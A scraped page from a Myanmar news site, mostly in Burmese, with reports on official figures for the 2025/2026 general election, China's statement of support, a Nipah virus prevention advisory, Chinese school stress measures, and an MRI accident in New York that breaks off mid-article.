<h3 data-path-to-node="3"><strong data-path-to-node="3" data-index-in-node="0">2. Voter Turnout and Participation</strong></h3>
<ul data-path-to-node="4">
<li><strong data-path-to-node="4,0,0" data-index-in-node="0">Eligible Voters:</strong> The total number of eligible voters was over <strong data-path-to-node="4,0,0" data-index-in-node="62">24.22 million</strong>.</li>
<li><strong data-path-to-node="4,1,0" data-index-in-node="0">Total Votes Cast:</strong> More than <strong data-path-to-node="4,1,0" data-index-in-node="28">13.14 million</strong> voters cast their ballots.</li>
<li><strong data-path-to-node="4,2,0" data-index-in-node="0">Overall Turnout:</strong> The total voter turnout was over <strong data-path-to-node="4,2,0" data-index-in-node="50">54%</strong> (approximately 55%).</li>
<li><strong data-path-to-node="4,3,0" data-index-in-node="0">Increasing Trend:</strong> Voter turnout percentages increased in each subsequent phase:
<ul data-path-to-node="4,3,1">
<li>Phase 1: 52.13%</li>
<li>Phase 2: 55.95%</li>
<li>Phase 3: 56.48%</li>
</ul>
</li>
</ul>
<h3 data-path-to-node="5"><strong data-path-to-node="5" data-index-in-node="0">3. Elected Seats and Systems</strong></h3>
<p data-path-to-node="6">The elections utilized both First-Past-the-Post (FPTP) and Proportional Representation (PR) systems for certain legislative bodies.</p>
<ul data-path-to-node="7">
<li><strong data-path-to-node="7,0,0" data-index-in-node="0">Pyithu Hluttaw (Lower House):</strong> 263 representatives were elected.</li>
<li><strong data-path-to-node="7,1,0" data-index-in-node="0">Amyotha Hluttaw (Upper House):</strong> 99 representatives were elected (73 via FPTP, 26 via PR).</li>
<li><strong data-path-to-node="7,2,0" data-index-in-node="0">Region or State Hluttaws:</strong> 326 representatives were elected (255 via FPTP, 42 via PR, and 29 for Ethnic Affairs constituencies).</li>
</ul>
<h3 data-path-to-node="8"><strong data-path-to-node="8" data-index-in-node="0">4. Observation and Media Coverage</strong></h3>
<p data-path-to-node="9">The government stated the elections were held freely and fairly in the presence of domestic and international observers.</p>
<ul data-path-to-node="10">
<li><strong data-path-to-node="10,0,0" data-index-in-node="0">International Observers:</strong> Delegations from countries including Russia, Belarus, China, India, Cambodia, Vietnam, Indonesia, and organizations like the Japan-Myanmar Association and ICAPP observed Phases 1 and 3. (Phase 2 was observed only by Yangon-based entities due to time constraints).</li>
<li><strong data-path-to-node="10,1,0" data-index-in-node="0">Diplomatic Observers:</strong> 133 personnel from 14 foreign embassies based in Yangon monitored all phases.</li>
<li><strong data-path-to-node="10,2,0" data-index-in-node="0">Media Coverage:</strong>
<ul data-path-to-node="10,2,1">
<li><strong data-path-to-node="10,2,1,0,0" data-index-in-node="0">Domestic:</strong> 1,177 journalists from 52 local media groups covered the process.</li>
<li><strong data-path-to-node="10,2,1,1,0" data-index-in-node="0">International:</strong> Hundreds of journalists from varying numbers of international media organizations covered each phase (Phase 1: 215, Phase 2: 101, Phase 3: 135).</li>
</ul>
</li>
</ul>
<h3 data-path-to-node="11"><strong data-path-to-node="11" data-index-in-node="0">5. Security Challenges and Disruptions</strong></h3>
<p data-path-to-node="12">The statement noted attempts by "terrorist and insurgent groups" to disrupt the elections using various violent methods, including drones, rockets, homemade weapons, and threats.</p>
<ul data-path-to-node="13">
<li><strong data-path-to-node="13,0,0" data-index-in-node="0">Affected Areas:</strong> Disruptions occurred in a total of <strong data-path-to-node="13,0,0" data-index-in-node="51">34 townships</strong> (Phase 1: 13, Phase 2: 10, Phase 3: 11).</li>
<li><strong data-path-to-node="13,1,0" data-index-in-node="0">Casualties:</strong> The attacks resulted in the deaths of <strong data-path-to-node="13,1,0" data-index-in-node="50">2 civil servants</strong>. Additionally, <strong data-path-to-node="13,1,0" data-index-in-node="82">9 people</strong> were injured (2 civil servants and 7 civilians).</li>
</ul>

        </div>
            <div class="mod-articlesnews__item" itemscope itemtype="https://schema.org/Article">
                    <h4 class="newsflash-title">
            <a href="/index.php/myanmar/2026-01-29-06-12-43">
            မြန်မာနိုင်ငံ ပါတီစုံဒီမိုကရေစီအထွေထွေရွေးကောက်ပွဲ (၂၀၂၅/၂၀၂၆)ကျင်းပမှု  အချက်အလက်မှတ်တမ်း        </a>
        </h4>

    <figure class="newsflash-image">
        <img src="/images/1.myanmar/Politics/Elections%20Infograph.avif" alt="">            </figure>

    

    <p><strong>၂၀၂၆၊ဇန်နဝါရီ ၂၉ ရက်-</strong></p>
<p>◾️<strong>ရွေးကောက်ပွဲ ကျင်းပသည့် ရက်စွဲများနှင့် မြို့နယ်အရေအတွက်</strong></p>
<p>&nbsp;&nbsp; ✔️ အပိုင်း (၁)- ၂၀၂၅ ခုနှစ်၊ ဒီဇင်ဘာလ ၂၈ ရက် (မြို့နယ် ၁၀၂ မြို့နယ်)</p>
<p>&nbsp;&nbsp; ✔️ &nbsp;အပိုင်း (၂)- ၂၀၂၆ ခုနှစ်၊ ဇန်နဝါရီလ ၁၁ ရက် (မြို့နယ် ၁၀၀ မြို့နယ်)</p>
<p>&nbsp;&nbsp; ✔️ &nbsp;အပိုင်း (၃)- ၂၀၂၆ ခုနှစ်၊ ဇန်နဝါရီလ ၂၅ ရက် (မြို့နယ် ၆၁ မြို့နယ်)</p>
<p>&nbsp;&nbsp;&nbsp; ✔️ စုစုပေါင်း: မြို့နယ် ၂၆၃ မြို့နယ်</p>
<p>◾️<strong>ရွေးကောက်ခံ နေရာများနှင့် စနစ်များ</strong></p>
<p>&nbsp;&nbsp; ✔️ &nbsp;ပြည်သူ့လွှတ်တော်: ၂၆၃ နေရာ</p>
<p>&nbsp;&nbsp; ✔️ &nbsp;အမျိုးသားလွှတ်တော်:</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ▪️FPTP (မဲအများဆုံးသူ အနိုင်ရစနစ်) - ၇၃ နေရာ</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ▪️PR (အချိုးကျ ကိုယ်စားပြုစနစ်) - ၂၆ နေရာ</p>
<p>&nbsp;&nbsp;&nbsp; ✔️ တိုင်း/ပြည်နယ်လွှတ်တော်:</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ▪️FPTP - ၂၅၅ နေရာ</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ▪️PR - ၄၂ နေရာ</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ▪️ တိုင်းရင်းသားလူမျိုး မဲဆန္ဒနယ် - ၂၉ နေရာ</p>
<p>◾️<strong>မဲပေးမှု စာရင်းဇယား</strong></p>
<p>&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;✔️ ဆန္ဒမဲပေးပိုင်ခွင့်ရှိသူ စုစုပေါင်း: ၂၄.၂၂ သန်းကျော်</p>
<p>&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;✔️ အပိုင်း (၁) မဲပေးမှု: ၅၂.၁၃% (မဲပေးပိုင်ခွင့် ၁၁.၆၉ သန်းကျော်၊ လာရောက်မဲပေးသူ ၆.၀၉ သန်းကျော်)</p>
<p>&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;✔️ အပိုင်း (၂) မဲပေးမှု: ၅၅.၉၅% (မဲပေးပိုင်ခွင့် ၇.၅၉ သန်းကျော်၊ လာရောက်မဲပေးသူ ၄.၂၄ သန်းကျော်)</p>
<p>&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;✔️ &nbsp;အပိုင်း (၃) မဲပေးမှု: ၅၆.၄၈% (မဲပေးပိုင်ခွင့် ၄.၉၄ သန်းကျော်၊ လာရောက်မဲပေးသူ ၂.၇၉ သန်းကျော်)</p>
<p>&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;✔️ &nbsp;စုစုပေါင်း မဲပေးမှု ရာခိုင်နှုန်း: ၅၄% ကျော် (၅၅% ခန့်)</p>
<p><strong>◾️</strong><strong>စောင့်ကြည့်လေ့လာသူများနှင့် မီဒီယာ</strong></p>
<p>&nbsp;&nbsp;&nbsp; &nbsp;✔️ &nbsp;နိုင်ငံတကာ လေ့လာသူများ- ရုရှား၊ ဘီလာရုစ်၊ တရုတ်၊ ကာဇက်စတန်၊ ကမ္ဘောဒီးယား၊ အိန္ဒိယ၊ ဗီယက်နမ်၊ နီကာရာဂွာ၊ နီပေါ၊ အင်ဒိုနီးရှား၊ Japan-Myanmar Association နှင့် ICAPP အဖွဲ့တို့ ပါဝင်။</p>
<p>&nbsp;&nbsp;&nbsp; ✔️ သံတမန်များ: ရန်ကုန်အခြေစိုက် သံရုံး ၁၄ ရုံးမှ ကိုယ်စားလှယ် ၁၃၃ ဦး။</p>
<p>&nbsp;&nbsp;&nbsp; ✔️ မီဒီယာ:</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; နိုင်ငံတကာ မီဒီယာအဖွဲ့</p>
<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ▪️အပိုင်း၁- အဖွဲ့၆ဖွဲ့မှ သတင်းထောက်၂၁၅ ဦး၊ အပိုင်း၂- အဖွဲ့၃၅ဖွဲ့မှ သတင်းထောက်၁၀၁ ဦး၊ အပိုင်း၃- အဖွဲ့၄၁ဖွဲ့မှ သတင်းထောက် ၁၃၅ ဦး</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ပြည်တွင်းမီဒီယာ</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ▪️၅၂ ဖွဲ့မှ သတင်းထောက် ၁၁၇၇ ဦး။</p>
<p><strong>◾️ရွေးကောက်ပွဲနှောက်ယှက်ဖျက်ဆီးမှုများ</strong></p>
<p>&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;✔️ နှောင့်ယှက်ခံရမှု- စုစုပေါင်း ၃၄ မြို့နယ် (အပိုင်း ၁ တွင် ၁၃ မြို့နယ်၊ အပိုင်း ၂ တွင် ၁၀ မြို့နယ်၊ အပိုင်း ၃ တွင် ၁၁ မြို့နယ်)။</p>
<p>&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;✔️ &nbsp;ထိခိုက်သေဆုံးမှု: နိုင်ငံ့ဝန်ထမ်း ၂ ဦး သေဆုံး၊ နိုင်ငံ့ဝန်ထမ်း ၂ ဦးနှင့် အရပ်သား ၇ ဦး ဒဏ်ရာရ။</p>
<p>&nbsp; &nbsp; &nbsp; &nbsp;✔️ကျူးလွန်သည့်ပုံစံများ-ဒရုန်း၊ ရှော့တိုက်ဒုံး၊မိုင်း၊ခြိမ်းခြောက်စာ၊သတင်းတုဖြန့်ဝေခြင်း</p>
<p><strong>သတင်းအရင်းအမြစ်- </strong><strong>အမျိုးသားကာကွယ်ရေးနှင့် လုံခြုံရေးကောင်စီ သတင်းထုတ်ပြန်ရေးအဖွဲ့</strong></p>

        </div>
            <div class="mod-articlesnews__item" itemscope itemtype="https://schema.org/Article">
                    <h4 class="newsflash-title">
            <a href="/index.php/special/china-myanmar/2026-01-27-15-01-26">
            မြန်မာနိုင်ငံမှာ ရွေးကောက်ပွဲကတစ်ဆင့် ငြိမ်းချမ်းရေးနဲ့ ရင်ကြားစေ့ရေး ဖော်ဆောင်နိုင်ဖို့ အဖွဲ့အစည်းအားလုံးကို တရုတ်နိုင်ငံက ထောက်ခံအားပေးကြောင်း ပြောရေးဆိုခွင့်ရှိသူ ပြောကြား        </a>
        </h4>

    <figure class="newsflash-image">
        <img src="/images/1.myanmar/Politics/ChinaMyanmarElection.avif" alt="">            </figure>

    

    <p><strong>ပေကျင်း၊ ဇန်နဝါရီ ၂၆ (ဆင်ဟွာ)</strong>&nbsp; မြန်မာနိုင်ငံမှာ အထွေထွေရွေးကောက်ပွဲကတစ်ဆင့် ပိုမိုကျယ်ပြန့်ခိုင်မာပြီး ရေရှည်တည်တံ့တဲ့ ငြိမ်းချမ်းရေးနဲ့ ရင်ကြားစေ့ရေးကို ဖော်ဆောင်နိုင်ဖို့၊ အခြေအနေတွေကို အမြန်ဆုံး လျှော့ချနိုင်ဖို့အတွက် အဖွဲ့အစည်းအားလုံးကို တရုတ်နိုင်ငံက ထောက်ခံအားပေးတယ်လို့ တရုတ်နိုင်ငံခြားရေးဝန်ကြီးဌာန ပြောရေးဆိုခွင့်ရှိသူက တနင်္လာနေ့ ပုံမှန်သတင်းစာရှင်းလင်းပွဲမှာ ပြောကြားခဲ့ပါတယ်။</p>
<p>ပြောရေးဆိုခွင့်ရှိသူ ကော်ကျားကွန်း (Guo Jiakun) က မြန်မာနိုင်ငံ အထွေထွေရွေးကောက်ပွဲရဲ့ တတိယအဆင့် မဲပေးမှုတွေ ပြီးဆုံးသွားတာနဲ့ ပတ်သက်ပြီး မေးမြန်းမှုကို အခုလို ပြန်လည်ဖြေကြားခဲ့တာပါ။</p>
<p>"ဒီရွေးကောက်ပွဲကို တရုတ်၊ ရုရှား၊ အိန္ဒိယ၊ သက်ဆိုင်ရာ အာဆီယံနိုင်ငံတွေနဲ့ နိုင်ငံတကာအဖွဲ့အစည်းတွေက လေ့လာစောင့်ကြည့်သူတွေ စေလွှတ်ခဲ့ကြပါတယ်။ ရွေးကောက်ပွဲလုပ်ငန်းစဉ်ဟာ ချောချောမွေ့မွေ့နဲ့ စနစ်တကျ ရှိခဲ့သလို မဲဆန္ဒရှင်တွေလည်း တက်တက်ကြွကြွ ပါဝင်ခဲ့ကြတဲ့အတွက် တရုတ်နိုင်ငံက ဂုဏ်ယူပါတယ်" လို့ ကော်ကျားကွန်းက ပြောပါတယ်။</p>
<p>ဒါ့အပြင် မြန်မာပြည်သူတွေရဲ့ ရွေးချယ်မှုကို လေးစားဖို့အတွက် နိုင်ငံတကာအသိုက်အဝန်းနဲ့ လက်တွဲလုပ်ဆောင်သွားမှာဖြစ်သလို၊ မြန်မာနိုင်ငံမှာ ငြိမ်းချမ်းရေး၊ တည်ငြိမ်ရေးနဲ့ ဖွံ့ဖြိုးတိုးတက်မှုတွေ ပြန်လည်ရရှိလာဖို့ အပြုသဘောဆောင်တဲ့ အကူအညီတွေကို ဆက်ပြီးပေးအပ်သွားဖို့ ဆန္ဒရှိတယ်လို့လည်း သူက မှတ်ချက်ပြုခဲ့ပါတယ်။</p>
<p>Source Xinhua</p>

        </div>
    </div>
</div></div></div>
</div>

<div class="t4-col mega-3 col-sm col-md-3">
<div class="t4-module module " id="Mod200"><div class="module-inner"><h3 class="module-title "><span>Health</span></h3><div class="module-ct"><div class="mod-articlesnews newsflash">
            <div class="mod-articlesnews__item" itemscope itemtype="https://schema.org/Article">
                    <h4 class="newsflash-title">
            <a href="/index.php/myanmar/2026-01-25-11-31-40">
            မြန်မာနိုင်ငံတွင် ကြိုတင်ကာကွယ်ရေး အာရုံစိုက်ဆောင်ရွက်သင့်သည့်  နီပါဗိုင်းရပ်စ်        </a>
        </h4>

    <figure class="newsflash-image">
        <img src="/images/1.myanmar/Nipah%20Virus.avif" alt="">            </figure>

    

    <p><strong><em>-အယ်ဒီတာတစ်ဦး</em></strong></p>
<p><strong>အိန္ဒိယနိုင်ငံအခြေအနေ</strong></p>
<p>လက်ရှိတွင် အိန္ဒိယနိုင်ငံ၊ အနောက်ဘင်္ဂလားပြည်နယ် (West Bengal) ၌ နီပါဗိုင်းရပ်စ် ကူးစက်မှု အသစ်တစ်ခု ဖြစ်ပွားနေတယ်လို့ သတင်းများအရသိရပါတယ်။</p>
<p>&nbsp;&nbsp;&nbsp; နောက်ဆုံးအခြေအနေအဖြစ် ၂၀၂၆ ခုနှစ်၊ ဇန်နဝါရီလ ၂၃ ရက်နေ့အထိ စာရင်းများအရ ကောလ်ကတ္တား (Kolkata) မြို့အနီးရှိ ပုဂ္ဂလိကဆေးရုံတစ်ခုတွင် အတည်ပြုလူနာ ၅ ဦး တွေ့ရှိ ထားပါတယ်။</p>
<p>ထိုသူတို့အနက် အများစုမှာ ကျန်းမာရေးဝန်ထမ်းများဖြစ်တဲ့ သူနာပြုများနှင့် ဆရာဝန်များ ဖြစ်ကြပြီး ကနဦးလူနာကို ပြုစုကုသရာမှတစ်ဆင့် ကူးစက်ခံရခြင်း ဖြစ်ပါတယ်။</p>
<p>လက်ရှိတွင် လူပေါင်း ၁၀၀ နီးပါးကို သီးသန့်ခွဲခြား (Quarantine) ထားပြီး စောင့်ကြည့်&nbsp; စစ်ဆေးနေ&nbsp;&nbsp;&nbsp; တယ်လို့သိရပါတယ်။ယခုဖြစ်စဉ်သည် အနောက်ဘင်္ဂလားတွင် ၁၉ နှစ်အတွင်း ပထမဆုံးအကြိမ် ပြန်လည်ဖြစ်ပွားခြင်း ဖြစ်ပါတယ်။</p>
<p><strong>ဘင်္ဂလားဒေ့ရှ်နိုင်ငံအခြေအနေ</strong></p>
<p>ဘင်္ဂလားဒေ့ရှ်နိုင်ငံတွင် နီပါဗိုင်းရပ်စ်သည် နှစ်စဉ်ကူးစက်လေ့ရှိသော်လည်း ၂၀၂၅ နှင့် ၂၀၂၆ ခုနှစ်အတွင်း ကူးစက်မှုပုံစံ ပြောင်းလဲလာကြောင်း သတိပေးချက်များ ထွက်ပေါ်နေပါတယ်။</p>
<p>ယခင်က ဒီဇင်ဘာမှ ဧပြီလအတွင်းသာ ဖြစ်ပွားလေ့ရှိသော်လည်း ၂၀၂၅ ခုနှစ်၊ သြဂုတ်လတွင် ရာသီပြင်ပ ကူးစက်မှုများ တွေ့ရှိခဲ့ရတာဖြစ်ပါတယ်။</p>
<p>ဗိုင်းရပ်စ်သည် ယခင်က မတွေ့ရှိဖူးသည့် ဘိုလာ (Bhola) ကဲ့သို့သော ဒေသအသစ်များသို့ ပြန့်နှံ့လာပြီး နိုင်ငံတစ်ဝန်းရှိ ခရိုင်ပေါင်း ၃၅ ခုတွင် ဗိုင်းရပ်စ်ပိုးကို တွေ့ရှိထားပါသည်။</p>
<p>ဘင်္ဂလားဒေ့ရှ်တွင် ၂၀၂၅ ခုနှစ်အတွင်း တွေ့ရှိခဲ့သည့် အတည်ပြုလူနာအားလုံး သေဆုံးခဲ့သဖြင့် သေဆုံးမှုနှုန်း အလွန်မြင့်မားတယ်လို့ဆိုနိုင်ပါတယ်။</p>
<p>ဘင်္ဂလားဒေ့ရှ်တွင် ယခုနှစ်အတွက် လူနာသစ် မတွေ့သေးသော်လည်း အိမ်နီးချင်း အိန္ဒိယနိုင်ငံ၊ အနောက်ဘင်္ဂလားပြည်နယ် (West Bengal) တွင်အတည်ပြုလူနားများတွေ့ရှိထားတဲ့အတွက် အခြေအနေမှာ စိုးရိမ်ရဆဲဖြစ်နေပါတယ်။</p>
<p>ကူးစက်မှု အများစုသည် ဘင်္ဂလားဒေ့ရှ် နယ်စပ်နှင့် နီးစပ်သော ဒေသများတွင် ဖြစ်ပွားနေခြင်း ဖြစ်ပါတယ်။ ထို့အပြင် ယခုအချိန်သည် နီပါဗိုင်းရပ်စ် အများဆုံး ကူးစက်လေ့ရှိသည့် ရာသီ (ဒီဇင်ဘာမှ မေလအတွင်း) ဖြစ်သဖြင့် ဘင်္ဂလားဒေ့ရှ် အာဏာပိုင်များက တစ်နိုင်ငံလုံးရှိ ခရိုင်ပေါင်း ၃၅ ခုတွင် အထူးသတိပေးချက်များ ထုတ်ပြန်ထားဆဲဖြစ်တယ်လို့သိရပါတယ်။</p>
<p><strong>မြန်မာနိုင်ငံ အခြေအနေ</strong></p>
<p>မြန်မာနိုင်ငံသည် နီပါဗိုင်းရပ်စ် သယ်ဆောင်နိုင်သည့် လင်းနို့ (Fruit Bats) များ ကျက်စားရာဇုန်တွင် ရှိနေပြီး အိမ်နီးချင်း အိန္ဒိယနှင့် ဘင်္ဂလားဒေ့ရှ်တို့တွင် ကူးစက်မှုများ ရှိနေခြင်း ရှိခဲ့ခြင်းတို့ကြောင့် ် "အန္တရာယ်ရှိ&nbsp; နိုင်ခြေရှိသော နိုင်ငံ" (High-risk &nbsp;area) အဖြစ် ကမ္ဘာ့ကျန်းမာရေးအဖွဲ့နှင့် ပညာ ရှင်များက သတ်မှတ်ထားပါတယ်။</p>
<p>အထူးသဖြင့် နယ်စပ်ဒေသများတွင် စောင့်ကြည့်မှုများ အားကောင်းရန် လိုအပ်သည့် အခြေအနေဖြစ်ပါ တယ်။</p>
<p><strong>နီပါဗိုင်းရပ်စ် ကာကွယ်ရန် နည်းလမ်းများ</strong></p>
<p>ဗိုင်းရပ်စ်သည် လင်းနို့၏ တံတွေး၊ ဆီး သို့မဟုတ် ဝက်များမှတစ်ဆင့် လူထံသို့ ကူးစက်နိုင်သဖြင့် အောက်ပါတို့ကို ဆင်ခြင်ရန် လိုအပ်ပါတယ်။</p>
<p>◾️သစ်သီးဝလံများလင်းနို့ကိုက်ထားသော အမှတ်အသားပါသည့် အသီးများကို လုံးဝမစားပါနှင့်။ ◾️အသီးများကို သေချာစွာဆေးကြောပြီး အခွံခွာစားပါ။</p>
<p>◾️ထန်းရည်/ဓနိရည်-&nbsp;&nbsp;&nbsp; လတ်ဆတ်သော ထန်းရည်၊ ဓနိရည်များကို အစိမ်းလိုက် သောက်သုံးခြင်းကို ရှောင်ကြဉ်ပါ။ (ချက်ပြုတ်အပူပေးပြီးမှ သောက်ပါ)</p>
<p>◾️တစ်ကိုယ်ရေသန့်ရှင်းရေး-လက်ကို ဆပ်ပြာနှင့် မကြာခဏ ဆေးကြောပါ။</p>
<p>◾️တိရစ္ဆာန်များနှင့် ထိတွေ့မှု-နေမကောင်းသော ဝက်များ သို့မဟုတ် လင်းနို့များနှင့် တိုက်ရိုက်ထိတွေ့ခြင်းကို ရှောင်ကြဉ်ပါ။</p>
<p>Source: Wire News</p>

        </div>
            <div class="mod-articlesnews__item" itemscope itemtype="https://schema.org/Article">
                    <h4 class="newsflash-title">
            <a href="/index.php/local-news/world/screen">
            တရုတ်နိုင်ငံက မူ/လယ် ကျောင်းသားများ၏ စိတ်ဖိစီးမှု လျှော့ချရန် အိပ်ချိန်ပိုပေးပြီး screen ကြည့်ချိန် လျှော့ချ          </a>
        </h4>

    <figure class="newsflash-image">
        <img src="/images/2.world/ChinaSchool.avif" alt="">            </figure>

    

    <p><strong>ဟောင်ကောင်၊ နိုဝင်ဘာ ၁၂ (ရိုက်တာ)</strong> - တရုတ်အာဏာပိုင်များက မူလတန်းနှင့် အလယ်&nbsp; &nbsp;တန်းကျောင်းသားများ၏ ပညာရေးဆိုင်ရာ ဖိအားများ လျှော့ချခြင်း၊ စခရင်ကြည့်ချိန် (screen time) လျှော့ချခြင်း နှင့် နေ့စဉ် ကိုယ်လက်လှုပ်ရှားမှု နှစ်နာရီ မဖြစ်မနေ လုပ်ဆောင်စေခြင်းတို့ဖြင့် ကျောင်းသား&nbsp; သူငယ်တို့၏ စိတ်ပိုင်းဆိုင်ရာ ကျန်းမာရေး တိုးတက်စေရန် ရည်ရွယ်သည့် အစီအမံများကို ကြေညာခဲ့&nbsp; သည်။</p>
<p>ပညာရေးဝန်ကြီးဌာနက ပြီးခဲ့သည့်လတွင် ကြေညာခဲ့သည့် အဆိုပါ အစီအမံများတွင် စာသင်ခန်းအတွင်း မိုဘိုင်းလ်ဖုန်းများ အသုံးပြုခြင်းကို တားမြစ်ခြင်းနှင့် အင်တာနက်အပေါ် အလွန်အကျွံ မှီခိုမှုကို လျှော့ချရန် "စခရင်မကြည့်ရ" (screen-free) အချိန်ကာလတစ်ခု ထားရှိခြင်းတို့ ပါဝင်သည်။</p>
<p>ကျောင်းများအနေဖြင့် အိမ်စာပမာဏ စုစုပေါင်းကို "တင်းကြပ်စွာ ထိန်းချုပ်" ရမည်ဖြစ်ပြီး မူလတန်းနှင့် အလယ်တန်း ကျောင်းသားများအတွက် ကျောင်းဖွင့်ရက်တိုင်းတွင် ကိုယ်လက်လှုပ်ရှားမှု "အနည်းဆုံး" နှစ်နာရီ ပေးရမည်ဖြစ်သည်။</p>
<p>ကျောင်းများအား ကျောင်းလာချိန်နှင့် ကျောင်းဆင်းချိန်များကို "ကျိုးကြောင်းဆီလျော်သော" ပုံစံဖြင့် စီစဉ်ခြင်း၊ လုံလောက်သော နေ့လည်စာစားချိန်များ ခွင့်ပြုခြင်းတို့ဖြင့် "ကျောင်းသားများ လုံလောက်စွာ အိပ်စက်အနားယူခွင့် အသေအချာရရှိစေရန် " ကိုလည်း တိုက်တွန်းထားသည်။</p>
<p>"အိပ်စက်ချိန် စီမံခန့်ခွဲမှုဆိုင်ရာ စည်းမျဉ်းများကို တင်းကြပ်စွာ အကောင်အထည်ဖော်ရန်၊ အလွန်အကျွံ စာကျက်ခြင်းကဲ့သို့သော ချိုးဖောက်မှုများကို ပြတ်ပြတ်သားသား တားဆီးရန် နှင့် အလွန်အကျွံ ပညာရေးဆိုင်ရာ ဝန်ထုပ်ဝန်ပိုးများကို ကာကွယ်ရန်" ဟု ဝန်ကြီးဌာနက အဆိုပါ အစီအမံများကို ကြေညာ&nbsp; သည့် ထုတ်ပြန်ချက်တွင် ဖော်ပြထားသည်။</p>
<p>အဆိုပါ အစီအမံများသည် အထူးသဖြင့် စာမေးပွဲများရှိလာသည့်ကာလတွင် ကျောင်းသားများ စိတ်ဖိစီး&nbsp; မှုနှင့် စိုးရိမ်ပူပန်မှုများကို ရင်ဆိုင်ဖြေရှင်းနိုင်ရန် ကူညီပေးရန် ရည်ရွယ်သည်။</p>
<p>တရုတ်နိုင်ငံတစ်ဝှမ်းရှိ ကျောင်းများတွင် အိမ်စာ ဝန်းပိခြင်းကို အများအားဖြင့် တွေ့ကြုံနေရပြီး၊ ယင်းသည် အိပ်ရေးပျက်ခြင်း၊ စိုးရိမ်ပူပန်မှုနှင့် စိတ်ကျရောဂါများ တိုးပွားလာစေသည်ဟု ကျွမ်းကျင်&nbsp;&nbsp; သူများက ပြောကြားသည်။</p>
<p>အောက်တိုဘာလတွင် သီးခြား ထုတ်ပြန်ခဲ့သော အသိပေးချက်တစ်ခုတွင်လည်း ပညာရေးဝန်ကြီးဌာနက ဆရာ၊ ဆရာမများ၏ ကျောင်းပြင်ပတာဝန်များကို ကန့်သတ်ခြင်း၊ အားလပ်ရက်များနှင့် စနေ၊ တနင်္ဂနွေများတွင် အလုပ်လုပ်ခြင်းမှ တားမြစ်ခြင်းတို့ဖြင့်ယင်းတို့၏ အလုပ်ဝန်ထုပ်ဝန်ပိုးများကို လျှော့ချ&nbsp;&nbsp;&nbsp; ပေးနေသည်ဟု ဆိုသည်။</p>
<p>တရုတ်နိုင်ငံသည် ၂၀၂၁ ခုနှစ်တွင် အိမ်စာများ လျှော့ချရန်နှင့် အဓိက ဘာသာရပ်များအတွက် ကျောင်းချိန်ပြင်ပ ကျူရှင်များကို တားမြစ်ရန် ကြိုးပမ်းသည့် ပညာရေး ဥပဒေတစ်ရပ်ကို အတည်ပြုခဲ့&nbsp; သည်။ သို့သော်လည်း မိဘအများအပြားသည် တရုတ်နိုင်ငံ၏ ပြင်းထန်စွာယှဉ်ပြိုင်မှုရှိသော ပညာရေး&nbsp;&nbsp; စနစ်တွင် သူတို့၏ ကလေးများ အသာစီးရစေရန်အတွက် ကျူရှင် ဝန်ဆောင်မှုများကို ဆက်လက် ရှာဖွေ&nbsp; နေကြဆဲ ဖြစ်သည်။</p>
<p><em>&nbsp;</em></p>

        </div>
            <div class="mod-articlesnews__item" itemscope itemtype="https://schema.org/Article">
                    <h4 class="newsflash-title">
            <a href="/index.php/local-news/world/mri">
            နယူးယောက်မြို့မှ သတ္တုသံကြိုး ဝတ်ဆင်ထားသော အသက်၆၁ နှစ်အရွယ် အမျိုးသားတစ်ဦး  MRI စက်ထဲ အမှတ်မထင် ဆွဲသွင်းခံရပြီး သေဆုံးခဲ့ရ        </a>
        </h4>

    <figure class="newsflash-image">
        <img src="/images/2.world/MRI.avif" alt="">            </figure>

    

    <p>၂၀ ဇူလိုင် ၂၀၂၅</p>
<p>နယူးယောက်ပြည်နယ်၊ ဝက်စ်ဘူရီမြို့ရှိ ဆေးဘက်ဆိုင်ရာ အဆောက်အအုံတစ်ခုတွင် သံလိုက်စက် ကွင်းပဲ့တင်သံ ရုပ်ပုံဖော်စက် (MRI) ထဲသို့ ဆွဲငင်ခံရပြီးနောက် လောင်းအိုင်လန်မှ အသက် ၆၁ နှစ်အရွယ် ကိတ် မက်အဲလိစ်တာ သေဆုံးသွားကြောင်း အာဏာပိုင်များက အတည်ပြုခဲ့သည်။</p>
<p>အဆိုပါ ဖြစ်ရပ်သည် ဗုဒ္ဓဟူးနေ့က Nassau Open MRI တွင် ဖြစ်ပွားခဲ့ခြင်းဖြစ်ပြီး မက်အဲလိစ်တာသည် သူ၏ဇနီးဖြစ်သူ Adrienne Jones-McAllister ဒူးကို စကင်ဖတ်ရန်အတွက် လိုက်ပါလာခဲ့ခြင်းဖြစ်သည်။</p>
<p>ဇနီးဖြစ်သူAdrienne ၏ ပြောကြားချက်အရ သူမ၏ခင်ပွန်းသည် စကင်ဖတ်သည့် စားပွဲမှ သူမ မတ်တပ်ထရပ်နိုင်ဖို့ ကူညီရန်အတွက် MRI အခန်းထဲသို့ ဝင်ရောက်သွားစဉ် အားပြင်းသော သံလိုက်စက်ကွင်းတစ်ခုက &nbsp;စတင်အလုပ်လုပ်ခဲ့ကြောင်း သိရသည်။</p>
